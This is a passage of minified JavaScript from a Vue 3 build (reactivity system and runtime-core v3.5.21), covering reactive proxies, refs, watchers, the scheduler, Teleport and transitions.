i=Pf.get(t);i||Pf.set(t,i=new Map);let a=i.get(r);a||(i.set(r,a=new kd),a.map=i,a.key=r),a.track()}}function Ta(t,n,r,i,a,s){const o=Pf.get(t);if(!o){Au++;return}const l=u=>{u&&u.trigger()};if(Dm(),n==="clear")o.forEach(l);else{const u=ot(t),d=u&&Am(r);if(u&&r==="length"){const f=Number(i);o.forEach((m,y)=>{(y==="length"||y===Tu||!ei(y)&&y>=f)&&l(m)})}else switch((r!==void 0||o.has(void 0))&&l(o.get(r)),d&&l(o.get(Tu)),n){case"add":u?d&&l(o.get("length")):(l(o.get(Zs)),Go(t)&&l(o.get(wp)));break;case"delete":u||(l(o.get(Zs)),Go(t)&&l(o.get(wp)));break;case"set":Go(t)&&l(o.get(Zs));break}}xm()}function MD(t,n){const r=Pf.get(t);return r&&r.get(n)}function No(t){const n=Kt(t);return n===t?n:(xr(n,"iterate",Tu),oi(t)?n:n.map(mr))}function Md(t){return xr(t=Kt(t),"iterate",Tu),t}const OD={__proto__:null,[Symbol.iterator](){return bh(this,Symbol.iterator,mr)},concat(...t){return No(this).concat(...t.map(n=>ot(n)?No(n):n))},entries(){return bh(this,"entries",t=>(t[1]=mr(t[1]),t))},every(t,n){return ba(this,"every",t,n,void 0,arguments)},filter(t,n){return ba(this,"filter",t,n,r=>r.map(mr),arguments)},find(t,n){return ba(this,"find",t,n,mr,arguments)},findIndex(t,n){return ba(this,"findIndex",t,n,void 0,arguments)},findLast(t,n){return ba(this,"findLast",t,n,mr,arguments)},findLastIndex(t,n){return ba(this,"findLastIndex",t,n,void 0,arguments)},forEach(t,n){return ba(this,"forEach",t,n,void 0,arguments)},includes(...t){return wh(this,"includes",t)},indexOf(...t){return wh(this,"indexOf",t)},join(t){return No(this).join(t)},lastIndexOf(...t){return wh(this,"lastIndexOf",t)},map(t,n){return ba(this,"map",t,n,void 0,arguments)},pop(){return Kl(this,"pop")},push(...t){return Kl(this,"push",t)},reduce(t,...n){return Hv(this,"reduce",t,n)},reduceRight(t,...n){return Hv(this,"reduceRight",t,n)},shift(){return Kl(this,"shift")},some(t,n){return ba(this,"some",t,n,void 0,arguments)},splice(...t){return Kl(this,"splice",t)},toReversed(){return No(this).toReversed()},toSorted(t){return No(this).toSorted(t)},toSpliced(...t){return No(this).toSpliced(...t)},unshift(...t){return Kl(this,"unshift",t)},values(){return bh(this,"values",mr)}};function bh(t,n,r){const i=Md(t),a=i[n]();return i!==t&&!oi(t)&&(a._next=a.next,a.next=()=>{const s=a._next();return s.value&&(s.value=r(s.value)),s}),a}const RD=Array.prototype;function ba(t,n,r,i,a,s){const o=Md(t),l=o!==t&&!oi(t),u=o[n];if(u!==RD[n]){const m=u.apply(t,s);return l?mr(m):m}let d=r;o!==t&&(l?d=function(m,y){return r.call(this,mr(m),y,t)}:r.length>2&&(d=function(m,y){return r.call(this,m,y,t)}));const f=u.call(o,d,i);return l&&a?a(f):f}function Hv(t,n,r,i){const a=Md(t);let s=r;return a!==t&&(oi(t)?r.length>3&&(s=function(o,l,u){return r.call(this,o,l,u,t)}):s=function(o,l,u){return r.call(this,o,mr(l),u,t)}),a[n](s,...i)}function wh(t,n,r){const i=Kt(t);xr(i,"iterate",Tu);const a=i[n](...r);return(a===-1||a===!1)&&Pd(r[0])?(r[0]=Kt(r[0]),i[n](...r)):a}function Kl(t,n,r=[]){Ra(),Dm();const i=Kt(t)[n].apply(t,r);return xm(),Pa(),i}const PD=ui("__proto__,__v_isRef,__isVue"),yw=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>t!=="arguments"&&t!=="caller").map(t=>Symbol[t]).filter(ei));function ND(t){ei(t)||(t=String(t));const n=Kt(this);return xr(n,"has",t),n.hasOwnProperty(t)}class bw{constructor(n=!1,r=!1){this._isReadonly=n,this._isShallow=r}get(n,r,i){if(r==="__v_skip")return n.__v_skip;const a=this._isReadonly,s=this._isShallow;if(r==="__v_isReactive")return!a;if(r==="__v_isReadonly")return a;if(r==="__v_isShallow")return s;if(r==="__v_raw")return i===(a?s?Tw:Aw:s?Ew:Cw).get(n)||Object.getPrototypeOf(n)===Object.getPrototypeOf(i)?n:void 0;const o=ot(n);if(!a){let u;if(o&&(u=OD[r]))return u;if(r==="hasOwnProperty")return ND}const l=Reflect.get(n,r,$n(n)?n:i);return(ei(r)?yw.has(r):PD(r))||(a||xr(n,"get",r),s)?l:$n(l)?o&&Am(r)?l:l.value:pn(l)?a?Mm(l):ua(l):l}}class ww extends bw{constructor(n=!1){super(!1,n)}set(n,r,i,a){let s=n[r];if(!this._isShallow){const u=Na(s);if(!oi(i)&&!Na(i)&&(s=Kt(s),i=Kt(i)),!ot(n)&&$n(s)&&!$n(i))return u||(s.value=i),!0}const o=ot(n)&&Am(r)?Number(r)<n.length:rn(n,r),l=Reflect.set(n,r,i,$n(n)?n:a);return n===Kt(a)&&(o?Lr(i,s)&&Ta(n,"set",r,i):Ta(n,"add",r,i)),l}deleteProperty(n,r){const i=rn(n,r);n[r];const a=Reflect.deleteProperty(n,r);return a&&i&&Ta(n,"delete",r,void 0),a}has(n,r){const i=Reflect.has(n,r);return(!ei(r)||!yw.has(r))&&xr(n,"has",r),i}ownKeys(n){return xr(n,"iterate",ot(n)?"length":Zs),Reflect.ownKeys(n)}}class _w extends bw{constructor(n=!1){super(!0,n)}set(n,r){return!0}deleteProperty(n,r){return!0}}const ID=new ww,FD=new _w,LD=new ww(!0),HD=new _w(!0),_p=t=>t,Ic=t=>Reflect.getPrototypeOf(t);function BD(t,n,r){return function(...i){const a=this.__v_raw,s=Kt(a),o=Go(s),l=t==="entries"||t===Symbol.iterator&&o,u=t==="keys"&&o,d=a[t](...i),f=r?_p:n?Nf:mr;return!n&&xr(s,"iterate",u?wp:Zs),{next(){const{value:m,done:y}=d.next();return y?{value:m,done:y}:{value:l?[f(m[0]),f(m[1])]:f(m),done:y}},[Symbol.iterator](){return this}}}}function Fc(t){return function(...n){return t==="delete"?!1:t==="clear"?void 0:this}}function $D(t,n){const r={get(a){const s=this.__v_raw,o=Kt(s),l=Kt(a);t||(Lr(a,l)&&xr(o,"get",a),xr(o,"get",l));const{has:u}=Ic(o),d=n?_p:t?Nf:mr;if(u.call(o,a))return d(s.get(a));if(u.call(o,l))return d(s.get(l));s!==o&&s.get(a)},get size(){const a=this.__v_raw;return!t&&xr(Kt(a),"iterate",Zs),a.size},has(a){const s=this.__v_raw,o=Kt(s),l=Kt(a);return t||(Lr(a,l)&&xr(o,"has",a),xr(o,"has",l)),a===l?s.has(a):s.has(a)||s.has(l)},forEach(a,s){const o=this,l=o.__v_raw,u=Kt(l),d=n?_p:t?Nf:mr;return!t&&xr(u,"iterate",Zs),l.forEach((f,m)=>a.call(s,d(f),d(m),o))}};return zt(r,t?{add:Fc("add"),set:Fc("set"),delete:Fc("delete"),clear:Fc("clear")}:{add(a){!n&&!oi(a)&&!Na(a)&&(a=Kt(a));const s=Kt(this);return Ic(s).has.call(s,a)||(s.add(a),Ta(s,"add",a,a)),this},set(a,s){!n&&!oi(s)&&!Na(s)&&(s=Kt(s));const o=Kt(this),{has:l,get:u}=Ic(o);let d=l.call(o,a);d||(a=Kt(a),d=l.call(o,a));const f=u.call(o,a);return o.set(a,s),d?Lr(s,f)&&Ta(o,"set",a,s):Ta(o,"add",a,s),this},delete(a){const s=Kt(this),{has:o,get:l}=Ic(s);let u=o.call(s,a);u||(a=Kt(a),u=o.call(s,a)),l&&l.call(s,a);const d=s.delete(a);return u&&Ta(s,"delete",a,void 0),d},clear(){const a=Kt(this),s=a.size!==0,o=a.clear();return s&&Ta(a,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(a=>{r[a]=BD(a,t,n)}),r}function Od(t,n){const r=$D(t,n);return(i,a,s)=>a==="__v_isReactive"?!t:a==="__v_isReadonly"?t:a==="__v_raw"?i:Reflect.get(rn(r,a)&&a in i?r:i,a,s)}const jD={get:Od(!1,!1)},VD={get:Od(!1,!0)},UD={get:Od(!0,!1)},WD={get:Od(!0,!0)},Cw=new WeakMap,Ew=new WeakMap,Aw=new WeakMap,Tw=new WeakMap;function YD(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function qD(t){return t.__v_skip||!Object.isExtensible(t)?0:YD(rD(t))}function ua(t){return Na(t)?t:Rd(t,!1,ID,jD,Cw)}function Sw(t){return Rd(t,!1,LD,VD,Ew)}function Mm(t){return Rd(t,!0,FD,UD,Aw)}function zD(t){return Rd(t,!0,HD,WD,Tw)}function Rd(t,n,r,i,a){if(!pn(t)||t.__v_raw&&!(n&&t.__v_isReactive))return t;const s=qD(t);if(s===0)return t;const o=a.get(t);if(o)return o;const l=new Proxy(t,s===2?i:r);return a.set(t,l),l}function cs(t){return Na(t)?cs(t.__v_raw):!!(t&&t.__v_isReactive)}function Na(t){return!!(t&&t.__v_isReadonly)}function oi(t){return!!(t&&t.__v_isShallow)}function Pd(t){return t?!!t.__v_raw:!1}function Kt(t){const n=t&&t.__v_raw;return n?Kt(n):t}function Dw(t){return!rn(t,"__v_skip")&&Object.isExtensible(t)&&aw(t,"__v_skip",!0),t}const mr=t=>pn(t)?ua(t):t,Nf=t=>pn(t)?Mm(t):t;function $n(t){return t?t.__v_isRef===!0:!1}function Ue(t){return kw(t,!1)}function xw(t){return kw(t,!0)}function kw(t,n){return $n(t)?t:new GD(t,n)}class GD{constructor(n,r){this.dep=new kd,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=r?n:Kt(n),this._value=r?n:mr(n),this.__v_isShallow=r}get value(){return this.dep.track(),this._value}set value(n){const r=this._rawValue,i=this.__v_isShallow||oi(n)||Na(n);n=i?n:Kt(n),Lr(n,r)&&(this._rawValue=n,this._value=i?n:mr(n),this.dep.trigger())}}function QD(t){t.dep&&t.dep.trigger()}function Q(t){return $n(t)?t.value:t}function Mw(t){return Tt(t)?t():Q(t)}const KD={get:(t,n,r)=>n==="__v_raw"?t:Q(Reflect.get(t,n,r)),set:(t,n,r,i)=>{const a=t[n];return $n(a)&&!$n(r)?(a.value=r,!0):Reflect.set(t,n,r,i)}};function Om(t){return cs(t)?t:new Proxy(t,KD)}class XD{constructor(n){this.__v_isRef=!0,this._value=void 0;const r=this.dep=new kd,{get:i,set:a}=n(r.track.bind(r),r.trigger.bind(r));this._get=i,this._set=a}get value(){return this._value=this._get()}set value(n){this._set(n)}}function Ow(t){return new XD(t)}function Rm(t){const n=ot(t)?new Array(t.length):{};for(const r in t)n[r]=Rw(t,r);return n}class ZD{constructor(n,r,i){this._object=n,this._key=r,this._defaultValue=i,this.__v_isRef=!0,this._value=void 0}get value(){const n=this._object[this._key];return this._value=n===void 0?this._defaultValue:n}set value(n){this._object[this._key]=n}get dep(){return MD(Kt(this._object),this._key)}}class JD{constructor(n){this._getter=n,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function oo(t,n,r){return $n(t)?t:Tt(t)?new JD(t):pn(t)&&arguments.length>1?Rw(t,n,r):Ue(t)}function Rw(t,n,r){const i=t[n];return $n(i)?i:new ZD(t,n,r)}class ex{constructor(n,r,i){this.fn=n,this.setter=r,this._value=void 0,this.dep=new kd(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Au-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!r,this.isSSR=i}notify(){if(this.flags|=16,!(this.flags&8)&&_n!==this)return dw(this,!0),!0}get value(){const n=this.dep.track();return mw(this),n&&(n.version=this.dep.version),this._value}set value(n){this.setter&&this.setter(n)}}function tx(t,n,r=!1){let i,a;return Tt(t)?i=t:(i=t.get,a=t.set),new ex(i,a,r)}const nx={GET:"get",HAS:"has",ITERATE:"iterate"},rx={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Lc={},If=new WeakMap;let ts;function ix(){return ts}function Pw(t,n=!1,r=ts){if(r){let i=If.get(r);i||If.set(r,i=[]),i.push(t)}}function ax(t,n,r=qt){const{immediate:i,deep:a,once:s,scheduler:o,augmentJob:l,call:u}=r,d=k=>a?k:oi(k)||a===!1||a===0?Sa(k,1):Sa(k);let f,m,y,g,b=!1,C=!1;if($n(t)?(m=()=>t.value,b=oi(t)):cs(t)?(m=()=>d(t),b=!0):ot(t)?(C=!0,b=t.some(k=>cs(k)||oi(k)),m=()=>t.map(k=>{if($n(k))return k.value;if(cs(k))return d(k);if(Tt(k))return u?u(k,2):k()})):Tt(t)?n?m=u?()=>u(t,2):t:m=()=>{if(y){Ra();try{y()}finally{Pa()}}const k=ts;ts=f;try{return u?u(t,3,[g]):t(g)}finally{ts=k}}:m=yr,n&&a){const k=m,H=a===!0?1/0:a;m=()=>Sa(k(),H)}const D=Sm(),S=()=>{f.stop(),D&&D.active&&Cm(D.effects,f)};if(s&&n){const k=n;n=(...H)=>{k(...H),S()}}let P=C?new Array(t.length).fill(Lc):Lc;const T=k=>{if(!(!(f.flags&1)||!f.dirty&&!k))if(n){const H=f.run();if(a||b||(C?H.some(($,p)=>Lr($,P[p])):Lr(H,P))){y&&y();const $=ts;ts=f;try{const p=[H,P===Lc?void 0:C&&P[0]===Lc?[]:P,g];P=H,u?u(n,3,p):n(...p)}finally{ts=$}}}else f.run()};return l&&l(T),f=new Eu(m),f.scheduler=o?()=>o(T,!1):T,g=k=>Pw(k,!1,f),y=f.onStop=()=>{const k=If.get(f);if(k){if(u)u(k,4);else for(const H of k)H();If.delete(f)}},n?i?T(!0):P=f.run():o?o(T.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function Sa(t,n=1/0,r){if(n<=0||!pn(t)||t.__v_skip||(r=r||new Map,(r.get(t)||0)>=n))return t;if(r.set(t,n),n--,$n(t))Sa(t.value,n,r);else if(ot(t))for(let i=0;i<t.length;i++)Sa(t[i],n,r);else if(go(t)||Go(t))t.forEach(i=>{Sa(i,n,r)});else if(Td(t)){for(const i in t)Sa(t[i],n,r);for(const i of Object.getOwnPropertySymbols(t))Object.prototype.propertyIsEnumerable.call(t,i)&&Sa(t[i],n,r)}return t}/**
* @vue/runtime-core v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Nw=[];function sx(t){Nw.push(t)}function ox(){Nw.pop()}function lx(t,n){}const ux={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},cx={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Nl(t,n,r,i){try{return i?t(...i):t()}catch(a){yo(a,n,r)}}function Ti(t,n,r,i){if(Tt(t)){const a=Nl(t,n,r,i);return a&&Em(a)&&a.catch(s=>{yo(s,n,r)}),a}if(ot(t)){const a=[];for(let s=0;s<t.length;s++)a.push(Ti(t[s],n,r,i));return a}}function yo(t,n,r,i=!0){const a=n?n.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:o}=n&&n.appContext.config||qt;if(n){let l=n.parent;const u=n.proxy,d=`https://vuejs.org/error-reference/#runtime-${r}`;for(;l;){const f=l.ec;if(f){for(let m=0;m<f.length;m++)if(f[m](t,u,d)===!1)return}l=l.parent}if(s){Ra(),Nl(s,null,10,[t,u,d]),Pa();return}}fx(t,r,a,i,o)}function fx(t,n,r,i=!0,a=!1){if(a)throw t;console.error(t)}const Hr=[];let Ji=-1;const Xo=[];let ns=null,Bo=0;const Iw=Promise.resolve();let Ff=null;function fr(t){const n=Ff||Iw;return t?n.then(this?t.bind(this):t):n}function dx(t){let n=Ji+1,r=Hr.length;for(;n<r;){const i=n+r>>>1,a=Hr[i],s=Du(a);s<t||s===t&&a.flags&2?n=i+1:r=i}return n}function Pm(t){if(!(t.flags&1)){const n=Du(t),r=Hr[Hr.length-1];!r||!(t.flags&2)&&n>=Du(r)?Hr.push(t):Hr.splice(dx(n),0,t),t.flags|=1,Fw()}}function Fw(){Ff||(Ff=Iw.then(Lw))}function Su(t){ot(t)?Xo.push(...t):ns&&t.id===-1?ns.splice(Bo+1,0,t):t.flags&1||(Xo.push(t),t.flags|=1),Fw()}function Bv(t,n,r=Ji+1){for(;r<Hr.length;r++){const i=Hr[r];if(i&&i.flags&2){if(t&&i.id!==t.uid)continue;Hr.splice(r,1),r--,i.flags&4&&(i.flags&=-2),i(),i.flags&4||(i.flags&=-2)}}}function Lf(t){if(Xo.length){const n=[...new Set(Xo)].sort((r,i)=>Du(r)-Du(i));if(Xo.length=0,ns){ns.push(...n);return}for(ns=n,Bo=0;Bo<ns.length;Bo++){const r=ns[Bo];r.flags&4&&(r.flags&=-2),r.flags&8||r(),r.flags&=-2}ns=null,Bo=0}}const Du=t=>t.id==null?t.flags&2?-1:1/0:t.id;function Lw(t){try{for(Ji=0;Ji<Hr.length;Ji++){const n=Hr[Ji];n&&!(n.flags&8)&&(n.flags&4&&(n.flags&=-2),Nl(n,n.i,n.i?15:14),n.flags&4||(n.flags&=-2))}}finally{for(;Ji<Hr.length;Ji++){const n=Hr[Ji];n&&(n.flags&=-2)}Ji=-1,Hr.length=0,Lf(),Ff=null,(Hr.length||Xo.length)&&Lw()}}let $o,Hc=[];function Hw(t,n){var r,i;$o=t,$o?($o.enabled=!0,Hc.forEach(({event:a,args:s})=>$o.emit(a,...s)),Hc=[]):typeof window<"u"&&window.HTMLElement&&!((i=(r=window.navigator)==null?void 0:r.userAgent)!=null&&i.includes("jsdom"))?((n.__VUE_DEVTOOLS_HOOK_REPLAY__=n.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{Hw(s,n)}),setTimeout(()=>{$o||(n.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Hc=[])},3e3)):Hc=[]}let vr=null,Nd=null;function xu(t){const n=vr;return vr=t,Nd=t&&t.type.__scopeId||null,n}function hx(t){Nd=t}function px(){Nd=null}const mx=t=>Rt;function Rt(t,n=vr,r){if(!n||t._n)return t;const i=(...a)=>{i._d&&Ou(-1);const s=xu(n);let o;try{o=t(...a)}finally{xu(s),i._d&&Ou(1)}return o};return i._n=!0,i._c=!0,i._d=!0,i}function hn(t,n){if(vr===null)return t;const r=ac(vr),i=t.dirs||(t.dirs=[]);for(let a=0;a<n.length;a++){let[s,o,l,u=qt]=n[a];s&&(Tt(s)&&(s={mounted:s,updated:s}),s.deep&&Sa(o),i.push({dir:s,instance:r,value:o,oldValue:void 0,arg:l,modifiers:u}))}return t}function ea(t,n,r,i){const a=t.dirs,s=n&&n.dirs;for(let o=0;o<a.length;o++){const l=a[o];s&&(l.oldValue=s[o].value);let u=l.dir[i];u&&(Ra(),Ti(u,r,8,[t.el,l,t,n]),Pa())}}const Bw=Symbol("_vte"),$w=t=>t.__isTeleport,lu=t=>t&&(t.disabled||t.disabled===""),$v=t=>t&&(t.defer||t.defer===""),jv=t=>typeof SVGElement<"u"&&t instanceof SVGElement,Vv=t=>typeof MathMLElement=="function"&&t instanceof MathMLElement,Cp=(t,n)=>{const r=t&&t.to;return Pt(r)?n?n(r):null:r},jw={name:"Teleport",__isTeleport:!0,process(t,n,r,i,a,s,o,l,u,d){const{mc:f,pc:m,pbc:y,o:{insert:g,querySelector:b,createText:C,createComment:D}}=d,S=lu(n.props);let{shapeFlag:P,children:T,dynamicChildren:k}=n;if(t==null){const H=n.el=C(""),$=n.anchor=C("");g(H,r,i),g($,r,i);const p=(I,V)=>{P&16&&(a&&a.isCE&&(a.ce._teleportTarget=I),f(T,I,V,a,s,o,l,u))},j=()=>{const I=n.target=Cp(n.props,b),V=Vw(I,n,C,g);I&&(o!=="svg"&&jv(I)?o="svg":o!=="mathml"&&Vv(I)&&(o="mathml"),S||(p(I,V),hf(n,!1)))};S&&(p(r,$),hf(n,!0)),$v(n.props)?(n.el.__isMounted=!1,ir(()=>{j(),delete n.el.__isMounted},s)):j()}else{if($v(n.props)&&t.el.__isMounted===!1){ir(()=>{jw.process(t,n,r,i,a,s,o,l,u,d)},s);return}n.el=t.el,n.targetStart=t.targetStart;const H=n.anchor=t.anchor,$=n.target=t.target,p=n.targetAnchor=t.targetAnchor,j=lu(t.props),I=j?r:$,V=j?H:p;if(o==="svg"||jv($)?o="svg":(o==="mathml"||Vv($))&&(o="mathml"),k?(y(t.dynamicChildren,k,I,a,s,o,l),Wm(t,n,!0)):u||m(t,n,I,V,a,s,o,l,!1),S)j?n.props&&t.props&&n.props.to!==t.props.to&&(n.props.to=t.props.to):Bc(n,r,H,d,1);else if((n.props&&n.props.to)!==(t.props&&t.props.to)){const oe=n.target=Cp(n.props,b);oe&&Bc(n,oe,null,d,0)}else j&&Bc(n,$,p,d,1);hf(n,S)}},remove(t,n,r,{um:i,o:{remove:a}},s){const{shapeFlag:o,children:l,anchor:u,targetStart:d,targetAnchor:f,target:m,props:y}=t;if(m&&(a(d),a(f)),s&&a(u),o&16){const g=s||!lu(y);for(let b=0;b<l.length;b++){const C=l[b];i(C,n,r,g,!!C.dynamicChildren)}}},move:Bc,hydrate:gx};function Bc(t,n,r,{o:{insert:i},m:a},s=2){s===0&&i(t.targetAnchor,n,r);const{el:o,anchor:l,shapeFlag:u,children:d,props:f}=t,m=s===2;if(m&&i(o,n,r),(!m||lu(f))&&u&16)for(let y=0;y<d.length;y++)a(d[y],n,r,2);m&&i(l,n,r)}function gx(t,n,r,i,a,s,{o:{nextSibling:o,parentNode:l,querySelector:u,insert:d,createText:f}},m){function y(C,D,S,P){D.anchor=m(o(C),D,l(C),r,i,a,s),D.targetStart=S,D.targetAnchor=P}const g=n.target=Cp(n.props,u),b=lu(n.props);if(g){const C=g._lpa||g.firstChild;if(n.shapeFlag&16)if(b)y(t,n,C,C&&o(C));else{n.anchor=o(t);let D=C;for(;D;){if(D&&D.nodeType===8){if(D.data==="teleport start anchor")n.targetStart=D;else if(D.data==="teleport anchor"){n.targetAnchor=D,g._lpa=n.targetAnchor&&o(n.targetAnchor);break}}D=o(D)}n.targetAnchor||Vw(g,n,f,d),m(C&&o(C),n,g,r,i,a,s)}hf(n,b)}else b&&n.shapeFlag&16&&y(t,n,t,o(t));return n.anchor&&o(n.anchor)}const Nm=jw;function hf(t,n){const r=t.ctx;if(r&&r.ut){let i,a;for(n?(i=t.el,a=t.anchor):(i=t.targetStart,a=t.targetAnchor);i&&i!==a;)i.nodeType===1&&i.setAttribute("data-v-owner",r.uid),i=i.nextSibling;r.ut()}}function Vw(t,n,r,i){const a=n.targetStart=r(""),s=n.targetAnchor=r("");return a[Bw]=s,t&&(i(a,t),i(s,t)),s}const Ea=Symbol("_leaveCb"),$c=Symbol("_enterCb");function Im(){const t={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return yn(()=>{t.isMounted=!0}),bo(()=>{t.isUnmounting=!0}),t}const pi=[Function,Array],Fm={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:pi,onEnter:pi,onAfterEnter:pi,onEnterCancelled:pi,onBeforeLeave:pi,onLeave:pi,onAfterLeave:pi,onLeaveCancelled:pi,onBeforeAppear:pi,onAppear:pi,onAfterAppear:pi,onAppearCancelled:pi},Uw=t=>{const n=t.subTree;return n.component?Uw(n.component):n},vx={name:"BaseTransition",props:Fm,setup(t,{slots:n}){const r=jr(),i=Im();return()=>{const a=n.default&&Id(n.default(),!0);if(!a||!a.length)return;const s=Ww(a),o=Kt(t),{mode:l}=o;if(i.isLeaving)return _h(s);const u=Uv(s);if(!u)return _h(s);let d=ul(u,o,i,r,m=>d=m);u.type!==qn&&Ia(u,d);let f=r.subTree&&Uv(r.subTree);if(f&&f.type!==qn&&!Mi(f,u)&&Uw(r).type!==qn){let m=ul(f,o,i,r);if(Ia(f,m),l==="out-in"&&u.type!==qn)return i.isLeaving=!0,m.afterLeave=()=>{i.isLeaving=!1,r.job.flags&8||r.update(),delete m.afterLeave,f=void 0},_h(s);l==="in-out"&&u.type!==qn?m.delayLeave=(y,g,b)=>{const C=qw(i,f);C[String(f.key)]=f,y[Ea]=()=>{g(),y[Ea]=void 0,delete d.delayedLeave,f=void 0},d.delayedLeave=()=>{b(),delete d.delayedLeave,f=void 0}}:f=void 0}else f&&(f=void 0);return s}}};function Ww(t){let n=t[0];if(t.length>1){for(const r of t)if(r.type!==qn){n=r;break}}return n}const Yw=vx;function qw(t,n){const{leavingVNodes:r}=t;let i=r.get(n.type);return i||(i=Object.create(null),r.set(n.type,i)),i}function ul(t,n,r,i,a){const{appear:s,mode:o,persisted:l=!1,onBeforeEnter:u,onEnter:d,onAfterEnter:f,onEnterCancelled:m,onBeforeLeave:y,onLeave:g,onAfterLeave:b,onLeaveCancelled:C,onBeforeAppear:D,onAppear:S,onAfterAppear:P,onAppearCancelled:T}=n,k=String(t.key),H=qw(r,t),$=(I,V)=>{I&&Ti(I,i,9,V)},p=(I,V)=>{const oe=V[1];$(I,V),ot(I)?I.every(J=>J.length<=1)&&oe():I.length<=1&&oe()},j={mode:o,persisted:l,beforeEnter(I){let V=u;if(!r.isMounted)if(s)V=D||u;else return;I[Ea]&&I[Ea](!0);const oe=H[k];oe&&Mi(t,oe)&&oe.el[Ea]&&oe.el[Ea](),$(V,[I])},enter(I){let V=d,oe=f,J=m;if(!r.isMounted)if(s)V=S||d,oe=P||f,J=T||m;else return;let ae=!1;const G=I[$c]=X=>{ae||(ae=!0,X?$(J,[I]):$(oe,[I]),j.delayedLeave&&j.delayedLeave(),I[$c]=void 0)};V?p(V,[I,G]):G()},leave(I,V){const oe=String(t.key);if(I[$c]&&I[$c](!0),r.isUnmounting)return V();$(y,[I]);let J=!1;const ae=I[Ea]=G=>{J||(J=!0,V(),G?$(C,[I]):$(b,[I]),I[Ea]=void 0,H[oe]===t&&delete H[oe])};H[oe]=t,g?p(g,[I,ae]):ae()},clone(I){const V=ul(I,n,r,i,a);return a&&a(V),V}};return j}function _h(t){if(nc(t))return t=sa(t),t.children=null,t}function Uv(t){if(!nc(t))return $w(t.type)&&t.children?Ww(t.children):t;if(t.component)return t.component.subTree;const{shapeFlag:n,children:r}=t;if(r){if(n&16)return r[0];if(n&32&&Tt(r.default))return r.default()}}function Ia(t,n){t.shapeFlag&6&&t.component?(t.transition=n,Ia(t.component.subTree,n)):t.shapeFlag&128?(t.ssContent.transition=n.clone(t.ssContent),t.ssFallback.transition=n.clone(t.ssFallback)):t.transition=n}function Id(t,n=!1,r){let i=[],a=0;for(let s=0;s<t.length;s++){let o=t[s];const l=r==null?o.key:String(r)+String(o.key!=null?o.key:s);o.type===gt?(o.patchFlag&128&&a++,i=i.concat(Id(o.children,n,l))):(n||o.type!==qn)&&i.push(l!=null?sa(o,{key:l}):o)}if(a>1)for(let s=0;s<i.length;s++)i[s].patchFlag=-2;return i}function Vn(t,n){return Tt(t)?zt({name:t.name},n,{setup:t}):t}function yx(){const t=jr();return t?(t.appContext.config.idPrefix||"v")+"-"+t.ids[0]+t.ids[1]++:""}function Lm(t){t.ids=[t.ids[0]+t.ids[2]+++"-",0,0]}function bx(t){const n=jr(),r=xw(null);if(n){const a=n.refs===qt?n.refs={}:n.refs;Object.defineProperty(a,t,{enumerable:!0,get:()=>r.value,set:s=>r.value=s})}return r}const Hf=new WeakMap;function Zo(t,n,r,i,a=!1){if(ot(t)){t.forEach((b,C)=>Zo(b,n&&(ot(n)?n[C]:n),r,i,a));return}if(fs(i)&&!a){i.shapeFlag&512&&i.type.__asyncResolved&&i.component.subTree.component&&Zo(t,n,r,i.component.subTree);return}const s=i.shapeFlag&4?ac(i.component):i.el,o=a?null:s,{i:l,r:u}=t,d=n&&n.r,f=l.refs===qt?l.refs={}:l.refs,m=l.setupState,y=Kt(m),g=m===qt?Uo:b=>rn(y,b);if(d!=null&&d!==u){if(Wv(n),Pt(d))f[d]=null,g(d)&&(m[d]=null);else if($n(d)){d.value=null;const b=n;b.k&&(f[b.k]=null)}}if(Tt(u))Nl(u,l,12,[o,f]);else{const b=Pt(u),C=$n(u);if(b||C){const D=()=>{if(t.f){const S=b?g(u)?m[u]:f[u]:u.value;if(a)ot(S)&&Cm(S,s);else if(ot(S))S.includes(s)||S.push(s);else if(b)f[u]=[s],g(u)&&(m[u]=f[u]);else{const P=[s];u.value=P,t.k&&(f[t.k]=P)}}else b?(f[u]=o,g(u)&&(m[u]=o)):C&&(u.value=o,t.k&&(f[t.k]=o))};if(o){const 